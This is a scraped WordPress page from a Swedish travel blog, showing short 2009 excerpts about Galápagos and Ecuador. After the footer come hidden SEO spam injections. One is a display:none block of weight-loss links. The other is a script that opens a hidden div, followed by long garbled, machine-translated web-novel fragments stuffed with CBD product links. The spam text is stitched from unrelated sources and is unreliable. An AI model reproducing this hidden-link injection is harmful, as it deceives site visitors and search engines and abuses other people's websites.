			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/kicker-rock/" title="16:45" rel="bookmark"><time class="entry-date published updated" datetime="2009-05-29T16:45:31+02:00">2009/05/29</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Tidig morgon i Puerto Baquero Moreno pa San Christobal. Jag sitter pa en restaurang langs strandpromenaden och skriver nagra rader[&#8230;]</p>
			
			<a href="https://www.theescape.se/kicker-rock/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1643" class="post-1643 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-galapagos tag-gouda tag-guayquil tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/a-tough-day-in-paradise/" rel="bookmark">A Tough Day in Paradise.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/a-tough-day-in-paradise/" title="04:02" rel="bookmark"><time class="entry-date published updated" datetime="2009-05-28T04:02:56+02:00">2009/05/28</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Det finns pafrestande dagar aven i paradiset. Trots snorkling med sjolejon och ett myller av havsskoldpaddor, en harlig fotbollseftermiddag med[&#8230;]</p>
			
			<a href="https://www.theescape.se/a-tough-day-in-paradise/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1629" class="post-1629 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-galapagos tag-gouda tag-guayquil tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/sea-lion%c2%b4s-of-galapagos/" rel="bookmark">SEA LION´S OF GALAPAGOS.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/sea-lion%c2%b4s-of-galapagos/" title="19:05" rel="bookmark"><time class="entry-date published updated" datetime="2009-05-26T19:05:42+02:00">2009/05/26</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Efter en fantastiskt vacker inflygning till San Christobal pa Galapagos igar formiddag gick jag mer eller mindre direkt till stranden[&#8230;]</p>
			
			<a href="https://www.theescape.se/sea-lion%c2%b4s-of-galapagos/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://alhosnaathome.com/keto/nIObBS-apple-cider-vinegar-and-cranberry-juice-to-lose-weight-fall-202">apple cider vinegar and cranberry juice to lose weight fall 202</a> <a href="https://alhosnaathome.com/keto/sYlIK-5-apple-cider-vinegar-recipes-for-post-holiday-weight-loss-succes">5 apple cider vinegar recipes for post holiday weight loss succes</a> <a href="https://alhosnaathome.com/keto/GkgP-bulletproof-coffee-weight-loss-shed-winter-fat-fast-no">bulletproof coffee weight loss shed winter fat fast no</a> <a href="https://alhosnaathome.com/keto/xIcf-bernadette-peters-weight-loss-at-76-30-pounds-off-no-ozempic-in-202">bernadette peters weight loss at 76 30 pounds off no ozempic in 202</a> <a href="https://alhosnaathome.com/keto/veL7-blast-belly-fat-apple-cider-vinegar-for-belly-fat-loss-formul">blast belly fat apple cider vinegar for belly fat loss formul</a> <a href="https://alhosnaathome.com/keto/gTQx-12-best-protein-sources-for-weight-loss-science-backed-and-practica">12 best protein sources for weight loss science backed and practica</a> <a href="https://alhosnaathome.com/keto/FBrA-apple-cider-vinegar-green-tea-ultimate-weight-loss-comb">apple cider vinegar green tea ultimate weight loss comb</a> <a href="https://alhosnaathome.com/keto/0tfSn6-apple-cider-vinegar-weight-loss-winter-celebrity-secret">apple cider vinegar weight loss winter celebrity secret</a> <a href="https://alhosnaathome.com/keto/NLQugOS-apple-cider-vinegar-73-are-fake-fda-warning-on-product-qualit">apple cider vinegar 73 are fake fda warning on product qualit</a> <a href="https://alhosnaathome.com/keto/ZNfS3-2025-apple-cider-vinegar-benefits-7-scientifically-verified-health-advantage">2025 apple cider vinegar benefits 7 scientifically verified health advantage</a> <a href="https://alhosnaathome.com/keto/ksdR9V-apple-cider-vinegar-weight-loss-before-after-photos-shock-expert">apple cider vinegar weight loss before after photos shock expert</a> <a href="https://alhosnaathome.com/keto/qpec-buy-java-burn-is-this-coffee-weight-loss-supplement-worth-your-mone">buy java burn is this coffee weight loss supplement worth your mone</a> <a href="https://alhosnaathome.com/keto/NdqwB-anant-ambani-weight-loss-108-kg-winter-secrets-transfor">anant ambani weight loss 108 kg winter secrets transfor</a> <a href="https://alhosnaathome.com/keto/wSuMTKA-caffeine-supplement-for-weight-loss-pills-vs-natural-coffe">caffeine supplement for weight loss pills vs natural coffe</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>As he said, the old demon licked his lower lip while the woman was in a daze, and his eyes flickered.But how could Gu Shuhuai do what he wanted, since he was able to stay on the boat secretly, it was naturally impossible for him to get off the boat and leave without saying a few words.</p>
<p>When he couldn t cover the spiritual power any <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> longer, her eyes became more serious, and the Qingchen sword in her hand shone slightly with blue spiritual power and went towards <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> the vines gathered by the other party.Xue Sheng frowned and <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> looked at Tan Su again.If this person is really Qin Su, then this figure is also rising too <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> fast.</p>
<p>Yu and Liao got down from their swords and stopped in front of <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> the forest where they were about to enter Qin s house.Finally, she sighed softly, and said to Tan Su when she was about to exit the room Qin Su, my junior sister didn t love you for nothing, I admit that I wanted you to do this <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> selfishly, but I decided to give it to you.</p>
<p>The woman in the white shirt.The veil on the face of the woman in the white shirt beside Su Ma er has not been lifted, and her graceful dancing posture also stopped when the music stopped.It turned out that the closed door couldn t stop her <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> at all, and Chen Xiwei, <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> who witnessed the whole process, limply leaned against the window.</p>
<p>After all, he was the one who asked her to speak, so she can t be blamed for that.However, it is only now that he, Su Ziyang, colluded <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> with the <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> demons.</p>
<p>The words Su Ke written on the outside of the envelope were clear and powerful.Listening carefully, it was like the cry of a <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> baby in the town at night, as if she had become a soul who lost her spiritual consciousness and could only scream.</p>
<p>She was also injured by the devil in a battle and fell into a coma.The change of the red clothed man surprised Chen Yuanwai and the boys.</p>
<p>At this moment, with Yu Liao lying on the bed in the room, there are only three of them left.When she reached the yard, she knocked on the half <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> open door At the gate of the courtyard, a human voice came.</p>
<p>Puchi smiled and hugged the senior sister in front of him directly, this smile also suppressed the tears that were about to roll down.At this moment, the boat had landed, and most of the guests who boarded the boat began to go down one after another.</p>
<p>Besides, the current Zeyang faction probably doesn t have the face to keep him, so he will follow his senior brother to Wugou Mountain.Seeing that she was happy, <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> Qin Su suppressed her smile, raised her hands slightly and took out two wooden boxes from her wide sleeves.</p>
<p>Concentrating on pouring the medicine powder in her hand, she didn t notice Qin Su s gaze on the opposite side.Waiting to wipe out the surrounding demons , the <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> demons in the distance did not dare to go up again When he came, Gu Jia looked at the increasingly eager strings above, his eyes were full of impatience.</p>
<p>By the way, can I know the girl s name The door of the room was opened from the inside at this moment, and Meng Xun closed the door lightly and came over a few steps.Yan Shu stood up with his sword up, and when the old devil s gaze <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> came over, he continued Pindao advises you to quickly untie the formation of this mansion Fa.</p>
<p>From time to time, she used the breath holding method taught by her <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> father.Instead, he put a smile on his face, put away the acupuncture bag neatly, stood up and said to the crowd His own body is better, and the old man really didn t think there was anything wrong.</p>
<p>Although this injury didn t hurt <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> the meridian in your hand, but the incision is deep, thanks to your timely treatment with medicine, he will give you some medicine first, and you will also apply medicine to your arm in the same order for the next three days.You take Ma er and <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> she leaves first.As far as you can go, Ah Xun will keep records along the way.</p>
<p>Tan Su glanced and <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> still stared blankly at Master Tan Feng, with a displeasure on his face, he said, Is this how Meng Niang taught you etiquette Tan Feng s mother, when Qin Su s mother was alive, he never called her Little aunt, she never changed her mind.The pastry was indeed sweet <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> but not greasy as Master said.</p>
<p>Tan Su leaned the person in his arms against the tree trunk behind him, took off his jacket <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> and gently covered her body, and after getting up, he cast another spiritual power shield to surround her in a small area.Meng Xun said before Qin Su was about to speak Eldest brother, what the master said is that if junior sister gets Su Mu unfortunately tomorrow, I will replace junior sister.</p>
<p>What s the meaning of Junior Sister s words Meng Xun was obviously more concerned about this, and asked with a slight frown.She said something to Su Ma er so she wouldn t have to worry, and let the girl in green shirt lead her into the house.</p>
<p>Among the three, Meng Xun was the one who reacted the most at this moment.So, Mr.Gu also participated in the last session As she spoke, she deliberately <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> glanced at him before <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> continuing I <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> didn t see you, maybe you were brushed off in the first round.</p>
<p>I have been a member of your Huai <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> an Township, but you people with the surname Chen always feel that our family is outsiders, but you can t do without the benefits our family has brought to the town, do you want me to talk about it later Meng Fan looked calm at the moment As he talked, his eyes showed rare true feelings and sadness when he mentioned his parents.</p>
<p>Fermented in the mouth.Master, this pear cake is so cute, where did it come from Su Yan er pursed the corners of her mouth as she spoke, suppressing the movement that wanted to do it directly.She had an old friend on this boat.She refused her kindness back then and insisted on staying on it.</p>
<p>Xu Qi an walked into the main tomb while talking, and didn t pay much attention to it, maybe the ancient corpse closed the door by himself.It indicates that someone wants to chat privately with him.</p>
<p>The seventy two beads are one.The search team can get one, and when they meet Chai Xian, they will pour energy into the bead, and the poor monk will know.At first <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> he felt strange, if it was Chai Xing er who killed the family <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> of three, why <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> didn t he take the opportunity to ambush Chai Xian There is no point in killing a few innocent villagers.</p>
<p>Not many people live in this area.It only took Xu Qi an two minutes to spy all the rooms in the south courtyard, and found nothing unusual.This is what Xu Qian can t compare with him no matter what.</p>
<p>Xu Qi an has a lot of troubles in his heart, and his expression is calm You misunderstood, there is <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> no such thing.How much threat can they pose to Sanhua Temple What they really want to catch is the military s fourth rank masters.</p>
<p>Xu Qi an didn t sense any energy fluctuations in its body, which means that this corpse in front of him is a pure corpse without any magic.Later, Caishi beheaded the Duke, and his reputation reached its peak.</p>
<p>The rumors are correct.The head of Renzong Daoist is indeed a rare beauty in the world.Xu Yinluo has achieved countless victories in his life, whether it is Yunzhou s resurrection from the dead, or the one man rebel at Yuyang Pass, which one It s no more dangerous than Buddhist martial arts.</p>
<p>Chu Yuanzhen is a knight errant, a scholar, and a swordsman, corresponding to beauty, <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> talent, and sword respectively It happened to be this woman.Iron pellets and arrows whizzed away, and the Buddhist monks were enveloped by barrage and arrow rain.</p>
<p>For example, melons and fruits with eyes, roast chicken with two heads, etc.Li Lingsu smiled as a winner in life.Gan Inadvertently gave you another chance to pretend to be aggressive.</p>
<p>Immortal opponent.The key is to purify the heart and purify the <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> edge Maybe there is a way to contact Duan King Kong.The icy air was blowing towards them.They lifted their spirits, took a few deep breaths, and felt relaxed.</p>
<p>Chai Jianyuan was turned into an iron corpse.If he wanted <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> to dissect it, he needed a peerless weapon like a <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> Taiping knife to cut open <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> the flesh accurately and sharply.I didn t expect to be lucky enough to come to this scene today.</p>
<p>Mu <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> Nanzhi was timid, and immediately became terrified.If she dies inside, it s her fate.Imprisonment.Li Lingsu exhaled with a complicated <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> expression, and changed the subject Although Buddhism is annoying, there is still a bottom line, and the Chai family should be fine.</p>
<p>The middle aged man covered his hands Neck, staggered and ran out of the house, fell to the ground within a few steps, struggled frantically with his hands and feet, and then became silent.Although it is reasonable to say that the benefit is maximized.</p>
<p>Luo Yuheng waved his wide sleeves and shook his head.Mu Nanzhi was ignored <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> by <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> everyone because of her poor appearance.</p>
<p>After the audition, the top 100 will be determined.move.His Why are you here Xu Qi an <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> got up quickly, and his tone followed cautiously.</p>
<p>Master, it s dawn.At a certain moment, he poked his head out of the bed and saw the bright sky outside the window.Li Lingsu pondered for a while Warlocks <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> are more eager to learn.</p>
<p>In the air, the aftermath of the sword energy was still there, and Jing Yuan s tears flowed wildly from the stabbed.Xu Qi an looked at Mu Nanzhi, seeing her Without rebuttal, he left the tea <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> room silently.</p>
<p>Xu Qi an smiled and <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> said You also know that the Buddha Pagoda has been opened recently Wenren Qianrou was <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> stunned instead, with a shallow smile It is said that the Buddha Pagoda was once used by Buddhist sects to enshrine relics and the <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> golden body left by eminent monks.You even know the Secretary of Jiaofang Mu Nanzhi was taken aback.</p>
<p>Du Heng thought that no one was at home, so he said, We re not going <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> in.Not everyone can be free and easy when it comes to life and death between relatives.</p>
<p>1 Department of Traditional Chinese Medicine of the province.Then can I be discharged <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> from the hospital Xue Yiwen asked a little excitedly.</p>
<p>I just watched you come in, and then rushed over. I still want to ask you, what s wrong Yu Haiting added Confused, I just saw <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> you lying on the chair twitching.Du Heng had no choice but to turn around and follow Wang Juguo back.</p>
<p>The old and the young were like two quails, huddled in the little corner, eager to squeeze their whole bodies into the gap in the corner.But considering that the <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> girl was also sick and in pain, he didn t care.</p>
<p>Then you didn <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> t buy any Tch, I m sick. The medicines your health center gives us are already lower than the market price.Du Heng saw that Zhao Xinfang was in good condition, so he started to gossip and asked <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> casually, Xiao Fang, what does that girl do just now Upon hearing this, Zhao Xinfang felt a little embarrassed and said <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> nonchalantly, She is <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> the general ledger of our warehouse.</p>
<p>A great miracle doctor in a small hospital. Moreover, the word miracle doctor was enlarged and bolded.When he arrived at the place, it was only 6 o clock in the morning.</p>
<p>Generally, there will be no bleeding. Even if it s serious, it can be stopped.The impatience shown by Du Heng when he asked her just now was probably not a loss of patience caused by the pain, but probably a manifestation of her true nature.</p>
<p>On Wednesday, I had a busy day in a daze, and I didn t know what I was busy with.Du Heng was <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> itching to be told, and he gritted his teeth and said, Okay, this matter <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> is settled.</p>
<p>First, your relationship isn t that big of a deal. Second, you re still getting a doctor s salary, and you re living a tight life.The purpose of asking is to make them feel a little more motivated and a little ashamed.</p>
<p>After the first exam bell rang, the emergency doctor rushed in with medicine in hand.In this case, <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> it s not that the man has changed his mind, but that he was frightened when he was accompanying the child <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> in the delivery room.</p>
<p>Wang Shizhen had a solid foundation and could understand what he said, but Du Heng would never have thought of it unless he said it.We can do it, but Yuzhu can t. He must learn a lesson.</p>
<p>To put it bluntly, what <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> do you think we should do if the fetus suffers from hypoxia in the brain and becomes mentally retarded because of too much time After giving birth, the child and the parents will live in pain for the rest of their lives.As soon as he saw so many people entering the room, he immediately became nervous, What do you want to do After curing me, I ve been cured of cancer.</p>
<p>It s you, do you want to do it But.But.if you are exposed like this, how can you survive <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> in <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> the village in the future Du Heng chuckled, You only said you were discovered, but what if you were not discovered You made thousands of dollars for nothing, why not Do it.No more <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> special illnesses were encountered, and no more difficult patients were encountered.</p>
<p>Although there are no smiling faces, his attitude is much better.Without any financial foundation, let alone making money, it is estimated that they will not be able to finish the study.</p>
<p>Now there are medicines that <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> are cheaper than yours.When Du Xueting came back from scooping up the rice, Du Heng asked again, Then how do you go to the examination room during the exam <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> The school said <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> that the examination rooms in our <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> school are relatively concentrated.</p>
<p>Our <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> health center will also be responsible for your daily <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> meals.Du Heng was also helpless by Zhu Fanmin s actions. He knew very well that Zhu Fanmin did this just because he was afraid of spending money, and the surgery would cost more.</p>
<p>Yesterday, the patient s daughter came to visit her father and listened to his account.Like insects crawling, scratching up white flakes. He was transferred to the Provincial Traditional Chinese <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> Medicine Hospital for a <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> second consultation and was diagnosed with stroke again.</p>
